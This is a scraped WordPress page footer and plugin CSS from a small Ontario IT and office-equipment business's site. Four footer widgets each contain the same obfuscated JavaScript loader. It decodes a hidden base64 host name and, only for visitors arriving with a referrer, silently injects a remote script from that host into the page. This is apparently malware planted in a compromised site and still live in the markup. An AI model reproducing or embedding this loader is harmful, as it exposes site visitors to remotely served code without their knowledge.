<!-- Wrapper / End -->


<!-- Footer
================================================== -->

<!-- Footer / Start -->
<footer id="footer">
    <!-- 960 Container -->
    <div class="container">

        <div class="four columns">
             <div id="text-6" class="footer- widget_text"><h4>Proudly Serving</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Owen Sound</strong></br>
329 10th Street West</br>
519 376-9376</br></br>
<strong style="color:#ffffff; font-size:16px">Collingwood</strong></br>
532 6th Street</br>
519 376-9376</br></br>
</div>
		</div><div id="custom_html-113" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-5" class="footer- widget_text"><h4>For Over 20 Years</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Stratford</strong></br>
123 Ontario Street</br>
519 273-2637</br></br>
<strong style="color:#ffffff; font-size:16px">Orangeville</strong></br>
27 Bythia Street</br>
519 217-0147</br></br></div>
		</div><div id="custom_html-114" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>


        <div class="four columns">
            <div id="text-10" class="footer-widget widget_text"><h4>Contact</h4>			<div class="textwidget">Ron Smith - President / Owner</br>
<a href="m&#x61;&#x69;l&#x74;&#x6f;:&#x72;&#x73;m&#105;&#x74;h&#64;&#x72;i&#115;&#x2d;s&#111;&#x6c;ut&#x69;&#x6f;n&#x73;&#x2e;c&#x61;">Email Ron</a></br>
Local: 519-376-9376</br></br></div>
		</div><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-9" class="footer- widget_text"><h4>RIS Technology Solutions</h4>			<div class="textwidget"><div><img class="alignleft size-full wp-image-293" alt="xerox-authorized-sales-agent" src="/wp-content/uploads/2017/07/Xerox-Authorized-Agent.png
" width="220" height="137" /></div></div>
		</div><div id="custom_html-116" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>



    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer / End -->


<!-- Footer Bottom / Start  -->
<footer id="footer-bottom">

    <!-- 960 Container -->
    <div class="container">

        <!-- Copyrights -->
        <div class="eight columns">
                        <div class="copyright">
               © Theme by <a href="http://themeforest.net/user/purethemes/portfolio?ref=purethemes">Purethemes.net</a>. All Rights Reserved.            </div>
        </div>

        <!-- Menu -->
        <div class="eight columns">
            <nav id="sub-menu">
                            </nav>
        </div>

    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer Bottom / End -->


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='0542735a3820a69d6859ab1a0dfafc8f';
hf4V='a41ef6153addef6c1c701c4a16dd32a7';
cm4S="form[action='http://www.ris-solutions.ca/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/akismet/_inc/form.js?ver=3.1.8'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.flexslider.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.twitter.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.nevia.plugins.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.isotope.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.jcarousel.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.fancybox.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nevia = {"ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php","nonce":"f5940fd4e4","flexslidespeed":"7000","flexanimspeed":"600","flexanimationtype":"fade","jcautoscroll":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/custom.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/comment-reply.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/wp-embed.js?ver=4.8.25'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/style.css?ver=4.8.25
body_size: 1835
content:
span.subscribers-hint {
  color: #01a753;
  display: block;
  font-size: 12px;
  margin-top: 10px;
}
.kento_subscribe_delete, .kento_subscribe_deleted {
background: url("delete.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
display: block;
height: 17px;
margin-left: 13px;
width: 17px;
}
.kento_subscribe_processing{ background: url("loding.gif") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
.kento_subscribe_deleted{ background: url("garbage.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
.row-deleted{
	opacity:0.3;
}
.kento_email_subscriber {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8);
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 2147483647;
}
.kento_email_subscriber_close {
background: url("close.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
display: block;
height: 35px;
margin:0 auto;
width: 35px;
}

/* Theme One */
.subscribe_theme_one {
  display: block;
  height: 300px;
  margin: 100px auto 0;
  overflow: hidden;
  width: 700px;
  background: none repeat scroll 0 0 #ff5e5e;
}
.subscribe_theme_one .subscribe_main {

height: 245px;
margin: 0 auto;
overflow: hidden;
width: 450px;
}
.subscribe_theme_one .subscribe_text {
    color: #7CCFC0;
    float: left;
    font-size: 16px;
    font-weight: normal;
    margin: 0;
    width: 150px;
}
.subscribe_theme_one .subscribe_email {
    border: 1px solid #DDDDDD;
    border-radius: 4px;
    height: 34px;
    margin-bottom: 4px;
    margin-top: 5px;
    padding: 0 15px;
    width: 277px;
}
.subscribe_theme_one .subscribe_name {
  border: 1px solid #dddddd;
  border-radius: 4px;
  height: 35px;
  margin-bottom: 4px;
  margin-top: 5px;
  outline: medium none;
  padding: 0 15px;
  width: 277px;
}
.subscribe_theme_one .subscribe_form_option {
display: block;
margin: 30px auto 18px;
overflow: hidden;
padding: 0;
width: 309px;
}
.subscribe_theme_one .subscribe_submit {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #7ccfc0;
  color: #5a5a5a;
  content: "";
  display: block;
  float: right;
  height: 34px;
  margin-bottom: 0;
  margin-right: 32px !important;
  margin-top: 20px;
  padding: 0;
  width: 85px;
}
.subscribe_theme_one .subscribe_submit:hover {
  background: transparent none repeat scroll 0 0;
  color: #000;
}
.subscribe_theme_one .subscribe-status, .subscribe_theme_one .subscribe-status-email, .subscribe_theme_one .subscribe-status-name  {
  color: #fff;
  display: inline-block;
  float: left;
  margin-top: 18px;
}
/* Theme Two*/

.subscribe_theme_two {
  background: none repeat scroll 0 0 #30b7e9;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 100px;
  overflow: hidden;
  width: 700px;
}
.subscribe_theme_two .subscribe_main {
display: block;
margin: 0 auto;
overflow: hidden;
padding: 60px;
width: 400px;
}
.subscribe_theme_two .text_style {
  color: #FFFFFF;
  float: left;
  font-size: 18px;
  font-weight: normal;
  height: 34px;
  margin: 16px 0 0;
  width: 55px;
}
.subscribe_theme_two .subscribe_name {
  border: 5px solid #bcbcbc;
  border-radius: 30px;
  height: 35px;
  margin-bottom: 4px;
  margin-top: 5px;
  outline: medium none;
  padding: 0 15px;
  width: 300px;
}
.subscribe_theme_two .subscribe_email {
border: 5px solid #BCBCBC;
border-radius: 30px;
height: 35px;
margin-bottom: 4px;
margin-top: 5px;
padding: 0 15px;
width: 300px;
}
.subscribe_theme_two .subscribe_submit {
  background: #dadada none repeat scroll 0 0;
  border: medium none;
  border-radius: 7px;
  color: #8b8b8b;
  float: right;
  height: 35px;
  margin: 18px 0 0;
  padding: 0;
  width: 74px;
}
.subscribe_theme_two .subscribe-status, .subscribe_theme_two .subscribe-status-email, .subscribe_theme_two .subscribe-status-name  {
  color: #fff;
  display: inline-block;
  float: left;
  margin-top: 18px;
}
/* Theme Three*/

.subscribe_thme_three {
  background: none repeat scroll 0 0 #f78509;
  height: 300px;
  margin: 100px auto 0;
  padding: 0;
  width: 700px;
}
.subscribe_thme_three .subscribe_form_three {
    float: left;
    margin: 18px;
}
.subscribe_thme_three .subscribe_content_three {
    color: #EBE9E9;
    font-style: italic;
    line-height: 30px;
    margin-left: 172px;
    margin-top: 211px;
    position: absolute;
    text-align: center;
    width: 369px;
}
.subscribe_thme_three .subscribe_email {
  background: rgba(0, 0, 0, 0) url("message_black.png") no-repeat scroll 0 0;
  border: medium none;
  height: 28px;
  outline: medium none;
  padding: 0 34px;
  width: 281px;
}
.subscribe_thme_three .subscribe_form_option {
    border: 1px solid #DDDDDD;
    float: left;
    margin-left: 18px;
    margin-top: 19px;
    width: 267px;
}
.subscribe_thme_three .form_design {
    background: none repeat scroll 0 0 #DDDDDD;
    border: 1px solid #DDDDDD;
    float: left;
    width: 279px;
}
.subscribe_thme_three .form_design img {
    float: left;
    margin-left: 10px;
    margin-right: 10px;
    margin-top: 6px;
}
.subscribe_thme_three .subscribe_main {
  background: none repeat scroll 0 0 #ffffff;
  border: 1px solid #dddddd;
  height: 70px;
  margin: 80px auto 0;
  position: relative;
  width: 400px;
}
.subscribe_thme_three .subscribe_main:after, .subscribe_main:before {
    border: medium solid rgba(0, 0, 0, 0);
    content: " ";
    height: 0;
    left: 50%;
    pointer-events: none;
    position: absolute;
    top: 100%;
    width: 0;
}
.subscribe_thme_three .subscribe_main:after {
    border-color: #FFFFFF rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
    border-width: 21px;
    margin-left: -21px;
}
.subscribe_thme_three .subscribe_main:before {
    border-color: #FFFFFF rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
    border-width: 22px;
    margin-left: -22px;
}
.subscribe_thme_three .subscribe_submit {
  background: #f78509 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  height: 34px;
  margin: 19px 0 0 5px;
  padding: 0;
  width: 75px;
}
.subscribe_thme_three .subscribe-status, .subscribe_thme_three .subscribe-status-email, .subscribe_thme_three .subscribe-status-name  {
  color: #fff;
}
/* Theme Four*/
.subscribe_theme_four {
  background: none repeat scroll 0 0 #636363;
  display: block;
  height: 300px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 100px;
  overflow: hidden;
  width: 700px;
}
.subscribe_theme_four .subscribe_main {
background: none repeat scroll 0 0 #2D2F34;
border-radius: 13px;
margin: 113px auto 82px;
width: 400px;
}
.subscribe_theme_four .subscribe_email {
  background: url("msg_four.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  border: medium none;
  color: #FFFFFF;
  font-size: 15px;
  font-weight: bold;
  height: 42px;
  margin: 8px 0 8px 14px;
  padding: 0 38px;
  width: 232px;
}
.subscribe_theme_four .subscribe_submit {
  background: #769a24 none repeat scroll 0 0;
  border: medium none;
  border-radius: 6px;
  color: #fff;
  float: right;
  height: 31px;
  margin-bottom: 0;
  margin-right: 12px !important;
  margin-top: 13px;
  padding: 0;
  width: 56px;
}
.subscribe_theme_four .subscribe-status, .subscribe_theme_four .subscribe-status-email, .subscribe_theme_four .subscribe-status-name  {
  color: #fff;
  display: inline-block;
  float: left;
  margin-top: 18px;
}
/*Theme Five*/

.subscribe_theme_five {
  background: none repeat scroll 0 0 #0ba071;
  display: block;
  height: 300px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 100px;
  overflow: hidden;
  width: 700px;
}
.subscribe_theme_five .subscribe_main {
  margin: 60px auto 0;
  width: 400px;
}
.subscribe_theme_five .subscribe_email_option {
  background: none repeat scroll 0 0 #FFFFFF;
  border-radius: 5px;
  margin: 90px auto;
}
.subscribe_theme_five .subscribe_email {
  background: url("msg_five.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  border: medium none;
  color: #9A9A9A;
  font-size: 15px;
  font-weight: bold;
  height: 42px;
  margin: 8px 0 8px 14px;
  padding: 0 38px;
  width: 232px;
}
.subscribe_theme_five .subscribe_submit {
  background: #0ba071 none repeat scroll 0 0;
  border: medium none;
  border-radius: 4px;
  color: #dddddd;
  float: right;
  height: 33px;
  margin: 12px 12px 0 0;
  padding: 0;
  width: 63px;
}
.subscribe_theme_five .subscribe_submit:hover {
  background: #0ba071 none repeat scroll 0 0;
  color: #fff;
}
.subscribe_theme_five .subscribe_text_five{  color: #FFFFFF;
  text-align: center;}
.subscribe_theme_five .subscribe-status, .subscribe_theme_five .subscribe-status-email, .subscribe_theme_five .subscribe-status-name  {
  color: #fff;
  display: inline-block;
  float: left;
  margin-top: 18px;
}

/*Theme Six*/


.subscribe_theme_six {
  background: url("bg_six.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
  display: block;
  height: 300px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 100px;
  overflow: hidden;
  width: 700px;
}
.subscribe_theme_six .subscribe_main {
  background: none repeat scroll 0 0 #BDC4C9;
  border: 2px solid #F3F3F3;
  border-radius: 10px;
  margin: 95px auto 0;
  padding: 12px;
  width: 400px;
}
.subscribe_theme_six .subscribe_main_another {
  background: none repeat scroll 0 0 #FFFFFF;
}
.subscribe_theme_six .subscribe_email {
  border: 1px solid #DDDDDD;
  border-radius: 5px;
  color: #9A9A9A;
  font-size: 15px;
  font-weight: bold;
  height: 38px;
  margin: 9px 0 9px 12px;
  padding: 0 4px;
  width: 256px;
}
.subscribe_theme_six .subscribe_submit {
  background: #d46262 none repeat scroll 0 0;
  border: medium none;
  border-radius: 4px;
  color: #ffffff;
  font-size: 18px;
  font-weight: bold;
  height: 38px;
  margin: 0;
  padding: 0;
  width: 90px;
}
.subscribe_theme_six .subscribe-status, .subscribe_theme_six .subscribe-status-email, .subscribe_theme_six .subscribe-status-name  {
  color: #d46262;
  display: inline-block;
  float: left;
  margin-top: 18px;
}

--- FILE ---
content_type: text/css
request_url: http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/menuicon.css?ver=4.8.25
body_size: 293
content:
#toplevel_page_newsman-mailbox .wp-menu-image {
	background: url(../img/logo-icon-gray.png) no-repeat 7px 7px;
}

#toplevel_page_newsman-mailbox:hover .wp-menu-image,
#toplevel_page_newsman-mailbox.wp-menu-open .wp-menu-image {
	background: url(../img/logo-icon-color.png) no-repeat 7px 7px;
}

--- FILE ---
content_type: text/css
request_url: http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman.css?ver=1.8.18
body_size: 4986
content:
.form-container {
/*	max-width: 320px;
	margin: 30px auto;*/
	/*padding: 0 10px;*/
}

.error-msg {
	padding: 8px 35px 8px 14px;
	margin-bottom: 18px;		
	color: #B94A48;
	background-color: #F2DEDE;
	border: 1px solid #EED3D7;	
}

.newsman-form {
	margin: 0 !important;
}

.newsman-form-horizontal {
	overflow: hidden;
}

.newsman-form-horizontal .newsman-form-item {
	float: left;
	margin-right: 10px;
}

.newsman-form-horizontal .newsman-form-item.newsman-form-item-html {
	float: none;
	clear: both;
}

.newsman-form-item {
	margin-bottom: 1em;
	padding: 0 !important;
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.newsman-form-item-html {
	line-height: 1.5em;
}

.newsman-form-item-select select {
	width: 150px; /* autosize can stretch the select to much */
}

.newsman-form-item label {
	display: block;
	margin-bottom: 10px;
}

.newsman-form-item.newsman-required > .newsman-form-item-label:after {
	content: ' *';
	color: #B94A48;
}


.newsman-form-item.newsman-form-error > label {
		color: #B94A48;
}

.newsman-form-item.newsman-form-error input[type="text"],
.newsman-form-item.newsman-form-error select {
	border: 1px solid #E49BA6 !important;
}


input[type=checkbox], input[type=radio], select {
cursor: pointer;
}

.newsman-form-item input[type="checkbox"], .newsman-form-item input[type=radio] {
color: #808080;
display: inline-block;
height: 15px;
width: 15px;
border: 1px solid #aaa;
overflow: hidden;
margin-top: -4px;
vertical-align: middle;
/* -webkit-appearance: none;*/
outline: 0;
margin-right: 2px;
}

.newsman-form-item input[type=radio] {
border-radius: 50%;
}

.newsman-form-item input[type="email"], .newsman-form-item input[type="text"], .newsman-form-item select, .newsman-form-item textarea {
	max-width: 100%;
	border: 1px solid #ccc !important;
	color: #808080;
	-webkit-transition: all linear 0.2s;
	transition: all linear 0.2s;
	padding: 5px 10px;
	border-radius: 3px;
	box-shadow: inset 0 0 0 #ccc !important;
	-webkit-box-shadow: inset 0 0 0 #ccc;
	-moz-box-shadow: inset 0 0 0 #ccc;
}

.newsman-options-panel {
	padding: 8px 14px !important;
}

.newsman-radio-options {
	margin-bottom: 9px;
}


/*
.newsman-form label.checkbox,
.newsman-form label.radio {
	min-height: 18px;
	padding-left: 18px;
}*/

.newsman-msg-error,
.newsman-msg-success {
	margin-bottom: 1.5em;
}

.newsman-msg-error span,
.newsman-msg-success span {
	display: inline;
	padding: 0.5em 1em;
	border-radius: 0.5em;
	border: 1px solid;
}

.newsman-msg-error span {
	background: #FFC5C5;
	border-color: #E9A5A5;
}

.newsman-msg-success span {
	background: #C4F7B3;
	border-color: #5FA847;
}


/************************/
/*     FANCY BUTTONS    */
/************************/


/*  .newsman-form a.newsman-button,
	.newsman-form button.newsman-button,
	.newsman-form input[type="submit"].newsman-button,
	.newsman-form input[type="button"].newsman-button
*/

	/*************************/
	/*      BUTTON STYLES    */
	/*************************/

	/*
			Based on work of Orman Clark and Lukas Van Orshoven.
			http://www.premiumpixels.com/freebies/chunky-3d-webbuttons-psd/
			http://webdesign.tutsplus.com/tutorials/site-elements/orman-clarks-chunky-3d-web-buttons-the-css3-version/
	*/

	.newsman-button {
		display: block !important;
		float: left !important;
		position: relative !important;
		margin-bottom: 7px;
		cursor: pointer !important;

/*    padding: 0 10px !important;*/
		
		height: auto !important;
		text-decoration: none !important;
		font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
		font-weight: bold !important;
		line-height: 25px !important;
		text-align: center !important;

		-moz-user-select: none !important;
		-webkit-user-select:none !important;
		-ms-user-select: none !important;
		user-select: none !important;
	}

	.newsman-button:active,
	.newsman-button:hover,
	.newsman-button:visited {
		outline: none !important;
	}


	/*************************/
	/*         SIZES         */
	/*************************/

	/*     MINI    */

	.newsman-button-mini {
		font-size: 10.5px !important;
		line-height: 18px !important;
		padding: 0 8px !important;
	}

	.newsman-button-mini:active,
	.newsman-button-mini:active:hover {
		padding: 1px 9px !important;
	}

	/*     SMALL    */

	.newsman-button-small {
		/* default */
		padding: 0 10px !important;
	}

	.newsman-button-small:active,
	.newsman-button-small:active:hover {
		padding: 1px 11px !important; /* to compensate width without border */
	}

	/*     MEDIUM    */

	.newsman-button-medium {
		font-size: 14px !important;
		line-height: 32px !important;
		padding: 0 14px !important;    
	}
	.newsman-button-medium:active,
	.newsman-button-medium:active:hover {
		padding: 1px 15px !important;
	}

	/*     LARGE    */

	.newsman-button-large {
		font-size: 17.5px !important;
		line-height: 35px !important;
		padding: 0 16px !important;
	}
	.newsman-button-large:active,
	.newsman-button-large:active:hover {
		padding: 1px 17px !important;
	}

	/*************************/
	/*         STYLES        */
	/*************************/

	.newsman-button-brick {
		-webkit-border-radius: 3px !important; 
		-moz-border-radius: 3px !important;
		border-radius: 3px !important;    
	}

	.newsman-button-brick:after {
		content: '' !important;
		display: none\9 !important; /* for IE */
		position: absolute !important;
		left: -1px !important;
		right: -1px !important;
		height: 18px !important;
		bottom: -4px !important;

		z-index: -1 !important;
		
		-webkit-border-radius: 3px !important; 
		-moz-border-radius: 3px !important;
		border-radius: 3px !important;

		-webkit-box-shadow: 0 1px 1px 0px #bfbfbf !important;
		-moz-box-shadow: 0 1px 1px 0px #bfbfbf !important;
		box-shadow: 0 1px 1px 0px #bfbfbf !important;    
	}

	/* ACTIVE STATE */
	.newsman-button-brick:active,
	.newsman-button-brick:active:hover {
		border: none !important;
		bottom: -4px !important;
		bottom: -2px\9 !important; /* for IE */
		
		-webkit-box-shadow: 0 1px 1px #fff !important;
		-moz-box-shadow:  0 1px 1px #fff !important;
		box-shadow:  1px 1px 0 #fff, inset 0 1px 1px rgba(0, 0, 0, 0.3) !important;
	}

	.newsman-button-brick:active:after {
		visibility: hidden !important;
		
		-webkit-box-shadow: none !important;
		-moz-box-shadow: none !important;
		box-shadow: none !important;
	}

	/********    ROUNDED ************/

	.newsman-button-rounded {
		-webkit-border-radius: 6px !important; 
		-moz-border-radius: 6px !important;
		border-radius: 6px !important;

	}

	/* ACTIVE STATE */
	.newsman-button-rounded:active,
	.newsman-button-rounded:active:hover {
		border: none !important;
		/*bottom: -2px !important;*/
		
		-webkit-box-shadow: 0 1px 1px #fff !important;
		-moz-box-shadow:  0 1px 1px #fff !important;
		box-shadow:  1px 1px 0 #fff, inset 0 1px 1px rgba(0, 0, 0, 0.3) !important;
	}  

	/********    PILL ************/

	.newsman-button-pill {
		-webkit-border-radius: 14px !important; 
		-moz-border-radius: 14px !important;
		border-radius: 14px !important;
	}

	/* ACTIVE STATE */
	.newsman-button-pill:active,
	.newsman-button-pill:active:hover {
		border: none !important;
		/*bottom: -2px !important;*/
		
		-webkit-box-shadow: 0 1px 1px #fff !important;
		-moz-box-shadow:  0 1px 1px #fff !important;
		box-shadow:  1px 1px 0 #fff, inset 0 1px 1px rgba(0, 0, 0, 0.3) !important;
	}  

	/*************************/
	/*      BUTTON COLORS    */
	/*************************/


	/* GRAY */
	.newsman-button-gray,
	.newsman-button-gray:hover,
	.newsman-button-gray:visited {
		color: #555 !important;
		text-shadow: 0px 1px 0px #fafafa !important;
		
		background: #eeeeee;
		background: url([data-uri]);
		background: -moz-linear-gradient(top,  #eeeeee 0%, #e2e2e2 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eeeeee), color-stop(100%,#e2e2e2));
		background: -webkit-linear-gradient(top,  #eeeeee 0%,#e2e2e2 100%);
		background: -o-linear-gradient(top,  #eeeeee 0%,#e2e2e2 100%);
		background: -ms-linear-gradient(top,  #eeeeee 0%,#e2e2e2 100%);
		background: linear-gradient(to bottom,  #eeeeee 0%,#e2e2e2 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#e2e2e2',GradientType=0 );
		
		box-shadow: inset 1px 1px 0 #f5f5f5 !important;
	}

	.newsman-button-gray,
	.newsman-button-gray:after {
		border: 1px solid #cbcbcb !important;
		border-bottom: 1px solid #a5a5a5 !important;
	}

	.newsman-button-gray:after {
		background: #b2b1b1 !important;    
	}

	.newsman-button-gray:hover {
		background: #e2e2e2;
		background: url([data-uri]);
		background: -moz-linear-gradient(top,  #e2e2e2 0%, #eeeeee 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2e2e2), color-stop(100%,#eeeeee));
		background: -webkit-linear-gradient(top,  #e2e2e2 0%,#eeeeee 100%);
		background: -o-linear-gradient(top,  #e2e2e2 0%,#eeeeee 100%);
		background: -ms-linear-gradient(top,  #e2e2e2 0%,#eeeeee 100%);
		background: linear-gradient(to bottom,  #e2e2e2 0%,#eeeeee 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#eeeeee',GradientType=0 );
	}

	/* PINK */
	.newsman-button-pink,
	.newsman-button-pink:hover,
	.newsman-button-pink:visited {
		color: #913944 !important;
		text-shadow: 0px 1px 0px #f9a0ad !important;
		
		background: #f997b0;
		background: url([data-uri]);
		background: -moz-linear-gradient(top,  #f997b0 0%, #f56778 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f997b0), color-stop(100%,#f56778));
		background: -webkit-linear-gradient(top,  #f997b0 0%,#f56778 100%);
		background: -o-linear-gradient(top,  #f997b0 0%,#f56778 100%);
		background: -ms-linear-gradient(top,  #f997b0 0%,#f56778 100%);
		background: linear-gradient(to bottom,  #f997b0 0%,#f56778 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f997b0', endColorstr='#f56778',GradientType=0 );

		
		box-shadow: inset 1px 1px 0 #fbc1d0 !important;
	}

	.newsman-button-pink,
	.newsman-button-pink:after {
		border: 1px solid #ee8090 !important;
		border-bottom: 1px solid #b84d5a !important;
	}

	.newsman-button-pink:after {
		background: #cb5462 !important;
	}

	.newsman-button-pink:hover {
		background: #f56778;
		background: url([data-uri]);
		background: -moz-linear-gradient(top,  #f56778 0%, #f997b0 100%);
